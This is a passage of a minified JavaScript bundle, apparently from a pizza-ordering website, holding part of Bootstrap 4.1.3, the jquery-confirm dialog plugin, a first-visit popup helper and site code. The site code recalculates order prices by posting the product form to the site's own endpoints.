[data-toggle="list"]',Nn=".dropdown-toggle",Ln="> .dropdown-menu .active",qn=function(){function t(t){this._element=t}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$n(this._element).hasClass(Dn)||$n(this._element).hasClass(Pn))){var e,i,n=$n(this._element).closest(In)[0],s=Rn.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName?On:Fn;i=(i=$n.makeArray($n(n).find(o)))[i.length-1]}var r=$n.Event(Sn.HIDE,{relatedTarget:this._element}),a=$n.Event(Sn.SHOW,{relatedTarget:i});if(i&&$n(i).trigger(r),$n(this._element).trigger(a),!a.isDefaultPrevented()&&!r.isDefaultPrevented()){s&&(e=document.querySelector(s)),this._activate(this._element,n);var l=function(){var e=$n.Event(Sn.HIDDEN,{relatedTarget:t._element}),n=$n.Event(Sn.SHOWN,{relatedTarget:i});$n(i).trigger(e),$n(t._element).trigger(n)};e?this._activate(e,e.parentNode,l):l()}}},e.dispose=function(){$n.removeData(this._element,Tn),this._element=null},e._activate=function(t,e,i){var n=this,s=("UL"===e.nodeName?$n(e).find(On):$n(e).children(Fn))[0],o=i&&s&&$n(s).hasClass(zn),r=function(){return n._transitionComplete(t,s,i)};if(s&&o){var a=Rn.getTransitionDurationFromElement(s);$n(s).one(Rn.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},e._transitionComplete=function(t,e,i){if(e){$n(e).removeClass(An+" "+Dn);var n=$n(e.parentNode).find(Ln)[0];n&&$n(n).removeClass(Dn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if($n(t).addClass(Dn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),Rn.reflow(t),$n(t).addClass(An),t.parentNode&&$n(t.parentNode).hasClass(En)){var s=$n(t).closest(jn)[0];if(s){var o=[].slice.call(s.querySelectorAll(Nn));$n(o).addClass(Dn)}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(e){return this.each(function(){var i=$n(this),n=i.data(Tn);if(n||(n=new t(this),i.data(Tn,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(t,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),t}(),$n(document).on(Sn.CLICK_DATA_API,Mn,function(t){t.preventDefault(),qn._jQueryInterface.call($n(this),"show")}),$n.fn.tab=qn._jQueryInterface,$n.fn.tab.Constructor=qn,$n.fn.tab.noConflict=function(){return $n.fn.tab=kn,qn._jQueryInterface},qn);!function(t){if("undefined"==typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(2>e[0]&&9>e[1]||1===e[0]&&9===e[1]&&1>e[2]||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=Rn,t.Alert=Hn,t.Button=Bn,t.Carousel=Wn,t.Collapse=Un,t.Dropdown=Vn,t.Modal=Yn,t.Popover=Xn,t.Scrollspy=Kn,t.Tab=Gn,t.Tooltip=Qn,Object.defineProperty(t,"__esModule",{value:!0})}),"undefined"==typeof jQuery)throw new Error("jquery-confirm requires jQuery");var jconfirm,Jconfirm;(function(t,e){t.fn.confirm=function(e,i){return"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1}),t(this).each(function(){var i=t(this);return i.attr("jc-attached")?(console.warn("jConfirm has already been attached to this element ",i[0]),void 0):(i.on("click",function(n){n.preventDefault();var s=t.extend({},e);if(i.attr("data-title")&&(s.title=i.attr("data-title")),i.attr("data-content")&&(s.content=i.attr("data-content")),"undefined"==typeof s.buttons&&(s.buttons={}),s.$target=i,i.attr("href")&&0==Object.keys(s.buttons).length){var o=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),r=Object.keys(o)[0];s.buttons=o,s.buttons[r].action=function(){location.href=i.attr("href")}}s.closeIcon=!1,t.confirm(s)}),i.attr("jc-attached",!0),void 0)}),t(this)},t.confirm=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{});e.buttons=s}return jconfirm(e)},t.alert=function(e,i){"undefined"==typeof e&&(e={}),"string"==typeof e&&(e={content:e,title:i?i:!1});var n=!(0==e.buttons);if("object"!=typeof e.buttons&&(e.buttons={}),0==Object.keys(e.buttons).length&&n){var s=t.extend(!0,{},jconfirm.pluginDefaults.defaultButtons,(jconfirm.defaults||{}).defaultButtons||{}),o=Object.keys(s)[0];e.buttons[o]=s[o]}return jconfirm(e)},t.dialog=function(t,e){return"undefined"==typeof t&&(t={}),"string"==typeof t&&(t={content:t,title:e?e:!1,closeIcon:function(){}}),t.buttons={},"undefined"==typeof t.closeIcon&&(t.closeIcon=function(){}),t.confirmKeys=[13],jconfirm(t)},jconfirm=function(e){"undefined"==typeof e&&(e={});var i=t.extend(!0,{},jconfirm.pluginDefaults);jconfirm.defaults&&(i=t.extend(!0,i,jconfirm.defaults)),i=t.extend(!0,{},i,e);var n=new Jconfirm(i);return jconfirm.instances.push(n),n},Jconfirm=function(e){t.extend(this,e),this._init()},Jconfirm.prototype={_init:function(){var e=this;jconfirm.instances.length||(jconfirm.lastFocused=t("body").find(":focus")),this._id=Math.round(99999*Math.random()),this.contentParsed=t(document.createElement("div")),this.lazyOpen||setTimeout(function(){e.open()},0)},_buildHTML:function(){var e=this;this._parseAnimation(this.animation,"o"),this._parseAnimation(this.closeAnimation,"c"),this._parseBgDismissAnimation(this.backgroundDismissAnimation),this._parseColumnClass(this.columnClass),this._parseTheme(this.theme),this._parseType(this.type);var i=t(this.template);i.find(".jconfirm-box").addClass(this.animationParsed).addClass(this.backgroundDismissAnimationParsed).addClass(this.typeParsed),this.typeAnimated&&i.find(".jconfirm-box").addClass("jconfirm-type-animated"),this.useBootstrap?(i.find(".jc-bs3-row").addClass(this.bootstrapClasses.row),i.find(".jc-bs3-row").addClass("justify-content-md-center justify-content-sm-center justify-content-xs-center justify-content-lg-center"),i.find(".jconfirm-box-container").addClass(this.columnClassParsed),this.containerFluid?i.find(".jc-bs3-container").addClass(this.bootstrapClasses.containerFluid):i.find(".jc-bs3-container").addClass(this.bootstrapClasses.container)):i.find(".jconfirm-box").css("width",this.boxWidth),this.titleClass&&i.find(".jconfirm-title-c").addClass(this.titleClass),i.addClass(this.themeParsed);var n="jconfirm-box"+this._id;i.find(".jconfirm-box").attr("aria-labelledby",n).attr("tabindex",-1),i.find(".jconfirm-content").attr("id",n),null!==this.bgOpacity&&i.find(".jconfirm-bg").css("opacity",this.bgOpacity),this.rtl&&i.addClass("jconfirm-rtl"),this.$el=i.appendTo(this.container),this.$jconfirmBoxContainer=this.$el.find(".jconfirm-box-container"),this.$jconfirmBox=this.$body=this.$el.find(".jconfirm-box"),this.$jconfirmBg=this.$el.find(".jconfirm-bg"),this.$title=this.$el.find(".jconfirm-title"),this.$titleContainer=this.$el.find(".jconfirm-title-c"),this.$content=this.$el.find("div.jconfirm-content"),this.$contentPane=this.$el.find(".jconfirm-content-pane"),this.$icon=this.$el.find(".jconfirm-icon-c"),this.$closeIcon=this.$el.find(".jconfirm-closeIcon"),this.$holder=this.$el.find(".jconfirm-holder"),this.$btnc=this.$el.find(".jconfirm-buttons"),this.$scrollPane=this.$el.find(".jconfirm-scrollpane"),e.setStartingPoint(),this._contentReady=t.Deferred(),this._modalReady=t.Deferred(),this.$holder.css({"padding-top":this.offsetTop,"padding-bottom":this.offsetBottom}),this.setTitle(),this.setIcon(),this._setButtons(),this._parseContent(),this.initDraggable(),this.isAjax&&this.showLoading(!1),t.when(this._contentReady,this._modalReady).then(function(){e.isAjaxLoading?setTimeout(function(){e.isAjaxLoading=!1,e.setContent(),e.setTitle(),e.setIcon(),setTimeout(function(){e.hideLoading(!1),e._updateContentMaxHeight()},100),"function"==typeof e.onContentReady&&e.onContentReady()},50):(e._updateContentMaxHeight(),e.setTitle(),e.setIcon(),"function"==typeof e.onContentReady&&e.onContentReady()),e.autoClose&&e._startCountDown()}),this._watchContent(),"none"===this.animation&&(this.animationSpeed=1,this.animationBounce=1),this.$body.css(this._getCSS(this.animationSpeed,this.animationBounce)),this.$contentPane.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBg.css(this._getCSS(this.animationSpeed,1)),this.$jconfirmBoxContainer.css(this._getCSS(this.animationSpeed,1))},_typePrefix:"jconfirm-type-",typeParsed:"",_parseType:function(t){this.typeParsed=this._typePrefix+t},setType:function(t){var e=this.typeParsed;this._parseType(t),this.$jconfirmBox.removeClass(e).addClass(this.typeParsed)},themeParsed:"",_themePrefix:"jconfirm-",setTheme:function(t){var e=this.theme;this.theme=t||this.theme,this._parseTheme(this.theme),e&&this.$el.removeClass(e),this.$el.addClass(this.themeParsed),this.theme=t},_parseTheme:function(e){var i=this;e=e.split(","),t.each(e,function(n,s){-1===s.indexOf(i._themePrefix)&&(e[n]=i._themePrefix+t.trim(s))}),this.themeParsed=e.join(" ").toLowerCase()},backgroundDismissAnimationParsed:"",_bgDismissPrefix:"jconfirm-hilight-",_parseBgDismissAnimation:function(e){var i=e.split(","),n=this;t.each(i,function(e,s){-1===s.indexOf(n._bgDismissPrefix)&&(i[e]=n._bgDismissPrefix+t.trim(s))}),this.backgroundDismissAnimationParsed=i.join(" ").toLowerCase()},animationParsed:"",closeAnimationParsed:"",_animationPrefix:"jconfirm-animation-",setAnimation:function(t){this.animation=t||this.animation,this._parseAnimation(this.animation,"o")},_parseAnimation:function(e,i){i=i||"o";var n=e.split(","),s=this;t.each(n,function(e,i){-1===i.indexOf(s._animationPrefix)&&(n[e]=s._animationPrefix+t.trim(i))});var o=n.join(" ").toLowerCase();return"o"===i?this.animationParsed=o:this.closeAnimationParsed=o,o},setCloseAnimation:function(t){this.closeAnimation=t||this.closeAnimation,this._parseAnimation(this.closeAnimation,"c")},setAnimationSpeed:function(t){this.animationSpeed=t||this.animationSpeed},columnClassParsed:"",setColumnClass:function(t){return this.useBootstrap?(this.columnClass=t||this.columnClass,this._parseColumnClass(this.columnClass),this.$jconfirmBoxContainer.addClass(this.columnClassParsed),void 0):(console.warn("cannot set columnClass, useBootstrap is set to false"),void 0)},_updateContentMaxHeight:function(){var i=t(e).height()-(this.$jconfirmBox.outerHeight()-this.$contentPane.outerHeight())-(this.offsetTop+this.offsetBottom);this.$contentPane.css({"max-height":i+"px"})},setBoxWidth:function(t){return this.useBootstrap?(console.warn("cannot set boxWidth, useBootstrap is set to true"),void 0):(this.boxWidth=t,this.$jconfirmBox.css("width",t),void 0)},_parseColumnClass:function(t){t=t.toLowerCase();var e;switch(t){case"xl":case"xlarge":e="col-md-12";break;case"l":case"large":e="col-md-8 col-md-offset-2";break;case"m":case"medium":e="col-md-6 col-md-offset-3";break;case"s":case"small":e="col-md-4 col-md-offset-4";break;case"xs":case"xsmall":e="col-md-2 col-md-offset-5";break;default:e=t}this.columnClassParsed=e},initDraggable:function(){var i=this,n=this.$titleContainer;this.resetDrag(),this.draggable&&(n.on("mousedown",function(t){n.addClass("jconfirm-hand"),i.mouseX=t.clientX,i.mouseY=t.clientY,i.isDrag=!0}),t(e).on("mousemove."+this._id,function(t){i.isDrag&&(i.movingX=t.clientX-i.mouseX+i.initialX,i.movingY=t.clientY-i.mouseY+i.initialY,i.setDrag())}),t(e).on("mouseup."+this._id,function(){n.removeClass("jconfirm-hand"),i.isDrag&&(i.isDrag=!1,i.initialX=i.movingX,i.initialY=i.movingY)}))},resetDrag:function(){this.isDrag=!1,this.initialX=0,this.initialY=0,this.movingX=0,this.movingY=0,this.mouseX=0,this.mouseY=0,this.$jconfirmBoxContainer.css("transform","translate(0px, 0px)")},setDrag:function(){if(this.draggable){this.alignMiddle=!1;var i=this.$jconfirmBox.outerWidth(),n=this.$jconfirmBox.outerHeight(),s=t(e).width(),o=t(e).height(),r=this,a=1;if(0===r.movingX%a||0===r.movingY%a){if(r.dragWindowBorder){var l=s/2-i/2,c=o/2-n/2;c-=r.dragWindowGap,l-=r.dragWindowGap,0>l+r.movingX?r.movingX=-l:0>l-r.movingX&&(r.movingX=l),0>c+r.movingY?r.movingY=-c:0>c-r.movingY&&(r.movingY=c)}r.$jconfirmBoxContainer.css("transform","translate("+r.movingX+"px, "+r.movingY+"px)")}}},_scrollTop:function(){if("undefined"!=typeof pageYOffset)return pageYOffset;var t=document.body,e=document.documentElement;return e=e.clientHeight?e:t,e.scrollTop},_watchContent:function(){var i=this;this._timer&&clearInterval(this._timer);var n=0;this._timer=setInterval(function(){if(i.smoothContent){var s=i.$content.outerHeight()||0;s!==n&&(i.$contentPane.css({height:s}).scrollTop(0),n=s);var o=t(e).height(),r=i.offsetTop+i.offsetBottom+i.$jconfirmBox.height()-i.$contentPane.height()+i.$content.height();o>r?i.$contentPane.addClass("no-scroll"):i.$contentPane.removeClass("no-scroll")}},this.watchInterval)},_overflowClass:"jconfirm-overflow",_hilightAnimating:!1,highlight:function(){this.hiLightModal()},hiLightModal:function(){var t=this;if(!this._hilightAnimating){t.$body.addClass("hilight");var e=parseFloat(t.$body.css("animation-duration"))||2;this._hilightAnimating=!0,setTimeout(function(){t._hilightAnimating=!1,t.$body.removeClass("hilight")},1e3*e)}},_bindEvents:function(){var i=this;this.boxClicked=!1,this.$scrollPane.click(function(){if(!i.boxClicked){var t,e=!1,n=!1;if(t="function"==typeof i.backgroundDismiss?i.backgroundDismiss():i.backgroundDismiss,"string"==typeof t&&"undefined"!=typeof i.buttons[t]?(e=t,n=!1):n="undefined"==typeof t||1==!!t?!0:!1,e){var s=i.buttons[e].action.apply(i);n="undefined"==typeof s||!!s}n?i.close():i.hiLightModal()}i.boxClicked=!1}),this.$jconfirmBox.click(function(){i.boxClicked=!0});var n=!1;t(e).on("jcKeyDown."+i._id,function(){n||(n=!0)}),t(e).on("keyup."+i._id,function(t){n&&(i.reactOnKey(t),n=!1)}),t(e).on("resize."+this._id,function(){i._updateContentMaxHeight(),setTimeout(function(){i.resetDrag()},100)})},_cubic_bezier:"0.36, 0.55, 0.19",_getCSS:function(t,e){return{"-webkit-transition-duration":t/1e3+"s","transition-duration":t/1e3+"s","-webkit-transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")","transition-timing-function":"cubic-bezier("+this._cubic_bezier+", "+e+")"}},_setButtons:function(){var e=this,i=0;if("object"!=typeof this.buttons&&(this.buttons={}),t.each(this.buttons,function(n,s){i+=1,"function"==typeof s&&(e.buttons[n]=s={action:s}),e.buttons[n].text=s.text||n,e.buttons[n].btnClass=s.btnClass||"btn-default",e.buttons[n].action=s.action||function(){},e.buttons[n].keys=s.keys||[],e.buttons[n].isHidden=s.isHidden||!1,e.buttons[n].isDisabled=s.isDisabled||!1,t.each(e.buttons[n].keys,function(t,i){e.buttons[n].keys[t]=i.toLowerCase()});var o=t('<button type="button" class="btn"></button>').html(e.buttons[n].text).addClass(e.buttons[n].btnClass).prop("disabled",e.buttons[n].isDisabled).css("display",e.buttons[n].isHidden?"none":"").click(function(t){t.preventDefault();var i=e.buttons[n].action.apply(e,[e.buttons[n]]);e.onAction.apply(e,[n,e.buttons[n]]),e._stopCountDown(),("undefined"==typeof i||i)&&e.close()});e.buttons[n].el=o,e.buttons[n].setText=function(t){o.html(t)},e.buttons[n].addClass=function(t){o.addClass(t)},e.buttons[n].removeClass=function(t){o.removeClass(t)},e.buttons[n].disable=function(){e.buttons[n].isDisabled=!0,o.prop("disabled",!0)},e.buttons[n].enable=function(){e.buttons[n].isDisabled=!1,o.prop("disabled",!1)},e.buttons[n].show=function(){e.buttons[n].isHidden=!1,o.css("display","")},e.buttons[n].hide=function(){e.buttons[n].isHidden=!0,o.css("display","none")},e["$_"+n]=e["$$"+n]=o,e.$btnc.append(o)}),0===i&&this.$btnc.hide(),null===this.closeIcon&&0===i&&(this.closeIcon=!0),this.closeIcon){if(this.closeIconClass){var n='<i class="'+this.closeIconClass+'"></i>';this.$closeIcon.html(n)}this.$closeIcon.click(function(t){t.preventDefault();var i,n=!1,s=!1;if(i="function"==typeof e.closeIcon?e.closeIcon():e.closeIcon,"string"==typeof i&&"undefined"!=typeof e.buttons[i]?(n=i,s=!1):s="undefined"==typeof i||1==!!i?!0:!1,n){var o=e.buttons[n].action.apply(e);s="undefined"==typeof o||!!o}s&&e.close()}),this.$closeIcon.show()}else this.$closeIcon.hide()},setTitle:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.title=t;else if("function"==typeof t){"function"==typeof t.promise&&console.error("Promise was returned from title function, this is not supported.");var i=t();this.title="string"==typeof i?i:!1}else this.title=!1;(!this.isAjaxLoading||e)&&(this.$title.html(this.title||""),this.updateTitleContainer())},setIcon:function(t,e){if(e=e||!1,"undefined"!=typeof t)if("string"==typeof t)this.icon=t;else if("function"==typeof t){var i=t();this.icon="string"==typeof i?i:!1}else this.icon=!1;(!this.isAjaxLoading||e)&&(this.$icon.html(this.icon?'<i class="'+this.icon+'"></i>':""),this.updateTitleContainer())},updateTitleContainer:function(){this.title||this.icon?this.$titleContainer.show():this.$titleContainer.hide()},setContentPrepend:function(t){t&&this.contentParsed.prepend(t)},setContentAppend:function(t){t&&this.contentParsed.append(t)},setContent:function(t,e){e=!!e;var i=this;t&&this.contentParsed.html("").append(t),(!this.isAjaxLoading||e)&&(this.$content.html(""),this.$content.append(this.contentParsed),setTimeout(function(){i.$body.find("input[autofocus]:visible:first").focus()},100))},loadingSpinner:!1,showLoading:function(t){this.loadingSpinner=!0,this.$jconfirmBox.addClass("loading"),t&&this.$btnc.find("button").prop("disabled",!0)},hideLoading:function(t){this.loadingSpinner=!1,this.$jconfirmBox.removeClass("loading"),t&&this.$btnc.find("button").prop("disabled",!1)},ajaxResponse:!1,contentParsed:"",isAjax:!1,isAjaxLoading:!1,_parseContent:function(){var e=this,i="&nbsp;";
if("function"==typeof this.content){var n=this.content.apply(this);"string"==typeof n?this.content=n:"object"==typeof n&&"function"==typeof n.always?(this.isAjax=!0,this.isAjaxLoading=!0,n.always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)}),this.content=i):this.content=i}if("string"==typeof this.content&&"url:"===this.content.substr(0,4).toLowerCase()){this.isAjax=!0,this.isAjaxLoading=!0;var s=this.content.substring(4,this.content.length);t.get(s).done(function(t){e.contentParsed.html(t)}).always(function(t,i,n){e.ajaxResponse={data:t,status:i,xhr:n},e._contentReady.resolve(t,i,n),"function"==typeof e.contentLoaded&&e.contentLoaded(t,i,n)})}this.content||(this.content=i),this.isAjax||(this.contentParsed.html(this.content),this.setContent(),e._contentReady.resolve())},_stopCountDown:function(){clearInterval(this.autoCloseInterval),this.$cd&&this.$cd.remove()},_startCountDown:function(){var e=this,i=this.autoClose.split("|");if(2!==i.length)return console.error("Invalid option for autoClose. example 'close|10000'"),!1;var n=i[0],s=parseInt(i[1]);if("undefined"==typeof this.buttons[n])return console.error("Invalid button key '"+n+"' for autoClose"),!1;var o=Math.ceil(s/1e3);this.$cd=t('<span class="countdown"> ('+o+")</span>").appendTo(this["$_"+n]),this.autoCloseInterval=setInterval(function(){e.$cd.html(" ("+(o-=1)+") "),0>=o&&(e["$$"+n].trigger("click"),e._stopCountDown())},1e3)},_getKey:function(t){switch(t){case 192:return"tilde";case 13:return"enter";case 16:return"shift";case 9:return"tab";case 20:return"capslock";case 17:return"ctrl";case 91:return"win";case 18:return"alt";case 27:return"esc";case 32:return"space"}var e=String.fromCharCode(t);return/^[A-z0-9]+$/.test(e)?e.toLowerCase():!1},reactOnKey:function(e){var i=this,n=t(".jconfirm");if(n.eq(n.length-1)[0]!==this.$el[0])return!1;var s=e.which;if(this.$content.find(":input").is(":focus")&&/13|32/.test(s))return!1;var o=this._getKey(s);if("esc"===o&&this.escapeKey)if(this.escapeKey===!0)this.$scrollPane.trigger("click");else if("string"==typeof this.escapeKey||"function"==typeof this.escapeKey){var r;r="function"==typeof this.escapeKey?this.escapeKey():this.escapeKey,r&&("undefined"==typeof this.buttons[r]?console.warn("Invalid escapeKey, no buttons found with key "+r):this["$_"+r].trigger("click"))}t.each(this.buttons,function(t,e){-1!=e.keys.indexOf(o)&&i["$_"+t].trigger("click")})},setDialogCenter:function(){console.info("setDialogCenter is deprecated, dialogs are centered with CSS3 tables")},_unwatchContent:function(){clearInterval(this._timer)},close:function(i){var n=this;return"function"==typeof this.onClose&&this.onClose(i),this._unwatchContent(),t(e).unbind("resize."+this._id),t(e).unbind("keyup."+this._id),t(e).unbind("jcKeyDown."+this._id),this.draggable&&(t(e).unbind("mousemove."+this._id),t(e).unbind("mouseup."+this._id),this.$titleContainer.unbind("mousedown")),n.$el.removeClass(n.loadedClass),t("body").removeClass("jconfirm-no-scroll-"+n._id),n.$jconfirmBoxContainer.removeClass("jconfirm-no-transition"),setTimeout(function(){n.$body.addClass(n.closeAnimationParsed),n.$jconfirmBg.addClass("jconfirm-bg-h");var i="none"===n.closeAnimation?1:n.animationSpeed;setTimeout(function(){n.$el.remove(),jconfirm.instances;var i=jconfirm.instances.length-1;for(i;i>=0;i--)jconfirm.instances[i]._id===n._id&&jconfirm.instances.splice(i,1);if(!jconfirm.instances.length&&n.scrollToPreviousElement&&jconfirm.lastFocused&&jconfirm.lastFocused.length&&t.contains(document,jconfirm.lastFocused[0])){var s=jconfirm.lastFocused;if(n.scrollToPreviousElementAnimate){var o=t(e).scrollTop(),r=jconfirm.lastFocused.offset().top,a=t(e).height();if(r>o&&o+a>r)s.focus();else{var l=r-Math.round(a/3);t("html, body").animate({scrollTop:l},n.animationSpeed,"swing",function(){s.focus()})}}else s.focus();jconfirm.lastFocused=!1}"function"==typeof n.onDestroy&&n.onDestroy()},.4*i)},50),!0},open:function(){return this.isOpen()?!1:(this._buildHTML(),this._bindEvents(),this._open(),!0)},setStartingPoint:function(){var i=!1;if(this.animateFromElement!==!0&&this.animateFromElement)i=this.animateFromElement,jconfirm.lastClicked=!1;else{if(!jconfirm.lastClicked||this.animateFromElement!==!0)return!1;i=jconfirm.lastClicked,jconfirm.lastClicked=!1}if(!i)return!1;var n=i.offset(),s=i.outerHeight()/2,o=i.outerWidth()/2;s-=this.$jconfirmBox.outerHeight()/2,o-=this.$jconfirmBox.outerWidth()/2;var r=n.top+s;r-=this._scrollTop();var a=n.left+o,l=t(e).height()/2,c=t(e).width()/2,d=l-this.$jconfirmBox.outerHeight()/2,u=c-this.$jconfirmBox.outerWidth()/2;return r-=d,a-=u,Math.abs(r)>l||Math.abs(a)>c?!1:(this.$jconfirmBoxContainer.css("transform","translate("+a+"px, "+r+"px)"),void 0)},_open:function(){var t=this;"function"==typeof t.onOpenBefore&&t.onOpenBefore(),this.$body.removeClass(this.animationParsed),this.$jconfirmBg.removeClass("jconfirm-bg-h"),this.$body.focus(),t.$jconfirmBoxContainer.css("transform","translate(0px, 0px)"),setTimeout(function(){t.$body.css(t._getCSS(t.animationSpeed,1)),t.$body.css({"transition-property":t.$body.css("transition-property")+", margin"}),t.$jconfirmBoxContainer.addClass("jconfirm-no-transition"),t._modalReady.resolve(),"function"==typeof t.onOpen&&t.onOpen(),t.$el.addClass(t.loadedClass)},this.animationSpeed)},loadedClass:"jconfirm-open",isClosed:function(){return!this.$el||""===this.$el.css("display")},isOpen:function(){return!this.isClosed()},toggle:function(){this.isOpen()?this.close():this.open()}},jconfirm.instances=[],jconfirm.lastFocused=!1,jconfirm.pluginDefaults={template:'<div class="jconfirm"><div class="jconfirm-bg jconfirm-bg-h"></div><div class="jconfirm-scrollpane"><div class="jconfirm-row"><div class="jconfirm-cell"><div class="jconfirm-holder"><div class="jc-bs3-container"><div class="jc-bs3-row"><div class="jconfirm-box-container jconfirm-animated"><div class="jconfirm-box" role="dialog" aria-labelledby="labelled" tabindex="-1"><div class="jconfirm-closeIcon">&times;</div><div class="jconfirm-title-c"><span class="jconfirm-icon-c"></span><span class="jconfirm-title"></span></div><div class="jconfirm-content-pane"><div class="jconfirm-content"></div></div><div class="jconfirm-buttons"></div><div class="jconfirm-clear"></div></div></div></div></div></div></div></div></div></div>',title:"Hello",titleClass:"",type:"default",typeAnimated:!0,draggable:!0,dragWindowGap:15,dragWindowBorder:!0,animateFromElement:!0,alignMiddle:!0,smoothContent:!0,content:"Are you sure to continue?",buttons:{},defaultButtons:{ok:{action:function(){}},close:{action:function(){}}},contentLoaded:function(){},icon:"",lazyOpen:!1,bgOpacity:null,theme:"light",animation:"scale",closeAnimation:"scale",animationSpeed:400,animationBounce:1,escapeKey:!0,rtl:!1,container:"body",containerFluid:!1,backgroundDismiss:!1,backgroundDismissAnimation:"shake",autoClose:!1,closeIcon:null,closeIconClass:!1,watchInterval:100,columnClass:"col-md-4 col-md-offset-4 col-sm-6 col-sm-offset-3 col-xs-10 col-xs-offset-1",boxWidth:"50%",scrollToPreviousElement:!0,scrollToPreviousElementAnimate:!0,useBootstrap:!0,offsetTop:40,offsetBottom:40,bootstrapClasses:{container:"container",containerFluid:"container-fluid",row:"row"},onContentReady:function(){},onOpenBefore:function(){},onOpen:function(){},onClose:function(){},onDestroy:function(){},onAction:function(){}};var i=!1;t(e).on("keydown",function(n){if(!i){var s=t(n.target),o=!1;s.closest(".jconfirm-box").length&&(o=!0),o&&t(e).trigger("jcKeyDown"),i=!0}}),t(e).on("keyup",function(){i=!1}),jconfirm.lastClicked=!1,t(document).on("mousedown","button, a",function(){jconfirm.lastClicked=t(this)})})(jQuery,window),!function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l)}}(jQuery),function(){}.call(this),function(){jQuery(function(){return $(document).on("click","input.product_pizza_size,input#product_pizza_size",function(){var t;return $(this).val().indexOf("gluten-free")>=0||$(this).val().indexOf("cauliflower")>=0?(console.log($(this).val().indexOf("gluten-free")),$("#product_pizza_size_group").addClass("hide"),$("#product_pizza_crust_style_group").addClass("hide"),$("div#deep_dish_option_price").addClass("hide"),$("#product_pizza_crust_style_original").prop("checked",!0),$("div#gluten-free").show()):($("span#deep_dish_option_price").html($(this).attr("data-deep-dish-option-price")),$("div#deep_dish_option_price").removeClass("hide"),$("#product_pizza_size_group").removeClass("hide"),$("#product_pizza_crust_style_group").removeClass("hide"),$("div#gluten-free").hide()),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust,input.product_pizza_crust",function(){var t;return $("#product_toppings_group").show(),t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input#product_pizza_crust_style",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.product_special_instructions",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("click","input.hideshow_topping",function(){var t,e;return e=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",e),pizza_size_prices_update(),t=$(this).attr("data-topping-id"),$("#product_toppings_topping-"+t).toggle(),$("#product_toppings_topping-"+t+"_preference_group").toggle(),$("#product_toppings_topping-"+t+"_position_group").toggle(),$(this).is(":checked")?$(this).parent().parent().addClass("selectedTopping"):$(this).parent().parent().removeClass("selectedTopping")}),$(document).on("change","select.topping_position",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.topping_preference",function(){var t;return t=$("form#add_product").serializeArray(),$.post("/order_items/live_calculate",t),pizza_size_prices_update()}),$(document).on("change","select.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("change","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("keyup","input.additional_items_form",function(){var t;return t=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",t)}),$(document).on("click",".catering_order_boolean",function(){return"1"===$(this).val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click",".right-cell .minus, .right-cell 